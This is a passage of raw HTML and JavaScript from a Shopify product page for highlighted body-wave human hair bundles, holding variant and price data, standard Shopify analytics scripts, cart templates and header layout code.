Best Virgin Human Hair Bundles","url":"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","type":"V"},"id":"44461787152677","image":{"src":"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"},"sku":null,"title":"28 30 32","untranslatedTitle":"28 30 32"}],"purchasingCompany":null},},"https://www.bequeenwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25733512","storefrontBaseUrl":"https:\/\/www.bequeenwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":124.93,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles\",\"vendor\":\"BeQueenWig\",\"id\":\"8101143413029\",\"untranslatedTitle\":\"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles\",\"url\":\"\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles\",\"type\":\"V\"},\"id\":\"44461786431781\",\"image\":{\"src\":\"\/\/www.bequeenwig.com\/cdn\/shop\/products\/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730\"},\"sku\":null,\"title\":\"10 10 10\",\"untranslatedTitle\":\"10 10 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8101143413029,"gid":"gid:\/\/shopify\/Product\/8101143413029","vendor":"BeQueenWig","type":"V","handle":"bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles","variants":[{"id":44461786431781,"price":12493,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","sku":null},{"id":44461786497317,"price":15269,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","sku":null},{"id":44461786530085,"price":16657,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","sku":null},{"id":44461786562853,"price":19433,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","sku":null},{"id":44461786595621,"price":22210,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","sku":null},{"id":44461786628389,"price":23598,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","sku":null},{"id":44461786661157,"price":25332,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","sku":null},{"id":44461786693925,"price":28803,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","sku":null},{"id":44461786726693,"price":30191,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","sku":null},{"id":44461786759461,"price":31926,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","sku":null},{"id":44461786792229,"price":34008,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","sku":null},{"id":44461786824997,"price":35396,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 32 32 32","public_title":"32 32 32","sku":null},{"id":44461786857765,"price":14806,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 12 14","public_title":"10 12 14","sku":null},{"id":44461786890533,"price":17120,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 14 16","public_title":"12 14 16","sku":null},{"id":44461786923301,"price":19433,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 16 18","public_title":"14 16 18","sku":null},{"id":44461786956069,"price":21746,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 18 20","public_title":"16 18 20","sku":null},{"id":44461786988837,"price":23713,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 20 22","public_title":"18 20 22","sku":null},{"id":44461787021605,"price":25911,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 22 24","public_title":"20 22 24","sku":null},{"id":44461787054373,"price":28108,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 24 26","public_title":"22 24 26","sku":null},{"id":44461787087141,"price":30306,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 26 28","public_title":"24 26 28","sku":null},{"id":44461787119909,"price":32042,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 28 30","public_title":"26 28 30","sku":null},{"id":44461787152677,"price":33776,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 30 32","public_title":"28 30 32","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8101143413029,"requestId":"fd686a0e-eac9-4a73-864f-6eac33df1f6f-1769046751"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25733512,
      theme_id: 173775094053,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bequeenwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25733512,"isMerchantRequest":null,"themeId":173775094053,"themeCityHash":"15624054824170894224","contentLanguage":"en","currency":"USD","eventMetadataId":"deaea0e9-ea34-4f0f-8e96-a78f1c46e509"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8101143413029,"requestId":"fd686a0e-eac9-4a73-864f-6eac33df1f6f-1769046751","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44461786431781,"productId":8101143413029,"productGid":"gid:\/\/shopify\/Product\/8101143413029","name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","price":"124.93","sku":null,"brand":"BeQueenWig","variant":"10 10 10","category":"V","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44461786431781,"productId":8101143413029,"productGid":"gid:\/\/shopify\/Product\/8101143413029","name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","price":"124.93","sku":null,"brand":"BeQueenWig","variant":"10 10 10","category":"V","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bequeenwig.com\/products\/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bequeenwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25733512"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="173775094053"
  data-theme-name="Venue"
  data-theme-version="14.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bequeenwig.com/api/collect"
></script>
</head>

  <body
    id="bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles"
    class="template-product"
    data-anim-load="false"
    data-anim-interval-style="fade_down"
    data-anim-zoom="false"
    data-anim-interval="true"
    data-editor-mode="false"
    data-quick-shop-show-cart="true"
    data-heading-border="true"
  >
    <script type="application/json" id="cart-data">
      {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    </script>
<div id="cart-templates" style="display: none"><template id="template-cart-item-property">
      
<div class="cart-item__meta-inline">
  <property-name class="cart-item__meta"></property-name>:
  <property-value class="cart-item__meta"></property-value>
</div>

    </template>
    <template id="template-price">
      
<div class="price ">
  <span class="money"
    ><money-amount></money-amount></span
  >
</div>

    </template>
    <template id="template-discount-item">
      <span class="discount__icon"><span
    class="icon icon--theme icon--label "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M6.16917 25.5622C5.06029 24.4533 4.50388 22.91 4.65445 21.361L5.72818 10.3141C5.96488 7.87887 7.8789 5.96484 10.3141 5.72815L21.361 4.65441C22.9101 4.50384 24.4533 5.06026 25.5622 6.16913L41.6078 22.2147C43.6415 24.2484 43.6622 27.5251 41.654 29.5333L29.5333 41.654C27.5251 43.6622 24.2485 43.6415 22.2147 41.6077L6.16917 25.5622Z" vector-effect="non-scaling-stroke"/>
          <path d="M14.8709 11.5963C16.5041 11.6066 17.8365 12.9389 17.8468 14.5721C17.8571 16.2053 16.5415 17.5209 14.9083 17.5106C13.2751 17.5003 11.9428 16.168 11.9324 14.5348C11.9221 12.9016 13.2377 11.586 14.8709 11.5963Z" vector-effect="non-scaling-stroke"/></svg>
  </span></span>
<discount-title class="discount__title"></discount-title>
<span class="discount__amount"
  ><span class="money"
    ><discount-amount></discount-amount></span
  ></span
>

    </template>
    <template id="template-empty-cart">
      <cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Your cart is currently empty</p>
    <a
      href="/"
      class="c-btn c-btn--primary c-btn--wide"
    >Shop now</a>
  </div>
</cart-empty>

    </template>
    <template id="template-spinner">
      <div
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</div>

    </template>
    <template id="template-cart-gift-wrapping-message">
      <cart-gift-wrapping-message class="gift-wrapping-message"><accordion-group>
  <details id="cart-gift-wrapping-message" open>
    <summary>
      <summary-content><label for="CartGiftWrappingMessage" class="gift-wrapping-message__label">
      <div class="gift-wrapping-message__icon"><span
    class="icon icon--theme icon--note "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path fill-rule="evenodd" clip-rule="evenodd" d="M24.555 18.3567L21.8917 21.02L27.2184 26.3468L29.8818 23.6834L44.9742 8.59101C46.4451 7.12007 46.4451 4.73521 44.9742 3.26427C43.5032 1.79334 41.1184 1.79334 39.6474 3.26427L24.555 18.3567ZM20.0291 23.5962L18.3406 29.8978L24.6422 28.2093L20.0291 23.5962Z" class="fill" />
          <path d="M40.5 23.7642V35.108C40.5 37.9557 38.1914 40.2642 35.3438 40.2642H12.6562C9.80856 40.2642 7.5 37.9557 7.5 35.108V12.4205C7.5 9.57278 9.80856 7.26422 12.6562 7.26422H24" vector-effect="non-scaling-stroke" /></svg>
  </span></div>
      <span>Gift message</span>
    </label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="gift-wrapping-message__content"
  
><textarea
      name="attributes[gift-wrapping-message]"
      class="gift-wrapping-message__input input-full"
      id="CartGiftWrappingMessage"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>
</cart-gift-wrapping-message>

    </template><template id="template-spinner">
    <theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>

  </template>
  <template id="template-cart-item-meta">
    <property-value class="cart-item__meta"></property-value>

  </template>
  <template id="template-unit-price">
    
<span class="unit-price">
Unit price:&nbsp;<unit-price class="money"></unit-price><span aria-hidden="true">/</span><span class="u-hidden-visually">per&nbsp;</span><base-unit></base-unit>
</span>

  </template>
</div>


    <a class="skip-to-content-link" href="#main">Skip to content</a>

    <div class="page-transition"></div>

    <div class="page-container">
      <script>
  theme.setHeaderHeightVars = () => {
    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('.js-header');
    const announcement = document.querySelector('.shopify-section-group-header-group.js-section__announcement');

    document.documentElement.style.setProperty('--window-height', `${window.innerHeight}px`);

    document.documentElement.style.setProperty(
      '--announcement-height',
      `${announcement ? announcement.offsetHeight : 0}px`,
    );

    //header section (zero height if transparent)
    if (headerSection)
      document.documentElement.style.setProperty('--header-section-height', `${headerSection.offsetHeight}px`);
    //header element (has height if transparent)
    if (header) document.documentElement.style.setProperty('--header-height', `${header.offsetHeight}px`);
  };

  theme.setHeaderLogoVars = () => {
    //header logo width
    const logoLink = document.querySelector('.header__logo-link');
    if (logoLink) document.documentElement.style.setProperty('--header-logo-width', `${logoLink.offsetWidth}px`);
  };

  theme.setHeaderStyle = () => {
    const header = document.querySelector('.js-header');
    if (!header) return;

    //get element width witout padding
    const getElementContentWidth = (element) => {
      if (!element) return 0;

      const styles = window.getComputedStyle(element);
      const padding = parseFloat(styles.paddingLeft) + parseFloat(styles.paddingRight);

      return element.clientWidth - padding;
    };

    const iconsNavDisplayStyle = (style, element) => {
      if (!element) return;

      element.style.display = style;
    };

    const headerNavs = header.querySelector('.js-heaver-navs');
    const mobileDraw = header.querySelector('.js-mobile-draw-icon');
    const searchDraw = header.querySelector('.js-search-draw-icon');
    const cartDraw = header.querySelector('.js-cart-draw-icon');
    const primaryNav = header.querySelector('.js-primary-nav');
    const primaryNavItems = header.querySelector('.js-primary-nav-items');
    const secondaryNav = header.querySelector('.js-secondary-nav');
    const secondaryNavLocalize = header.querySelector('.js-secondary-nav-localize');
    const secondaryNavActions = header.querySelector('.js-secondary-nav-actions');
    const logoImg = header.querySelector('.js-main-logo');
    const mobileBrkp = 767;

    //set sizes
    const winWidth = window.innerWidth;
    const navsWidth = getElementContentWidth(headerNavs);
    const secondaryWidth = getElementContentWidth(secondaryNav);
    const secondaryLocalizeWidth = getElementContentWidth(secondaryNavLocalize);
    const secondaryActionsWidth = getElementContentWidth(secondaryNavActions);
    const secondaryItemsWidth = secondaryLocalizeWidth + secondaryActionsWidth + 6;
    const logoWidth = getElementContentWidth(logoImg);
    const primaryWidth = getElementContentWidth(primaryNavItems);

    if (header.dataset.headerStyle == 'icons') {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    } else if (winWidth >= mobileBrkp) {
      if (header.dataset.headerStyle !== 'center') {
        //inline style logic
        if (header.dataset.headerStyle === 'left') {
          const availableLeftSpace = (winWidth - logoWidth) / 2;
          if (availableLeftSpace - primaryWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else if (availableLeftSpace - secondaryItemsWidth < 40) {
            header.classList.remove('header--left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--left');
            header.classList.remove('header--center');
          }
        }

        //logo left style logic
        if (header.dataset.headerStyle === 'logo-left') {
          const availableCenterSpace = winWidth - logoWidth;
          if (availableCenterSpace - primaryWidth - secondaryItemsWidth < 120) {
            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Search"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/cart"
            class="
              header-trigger__link
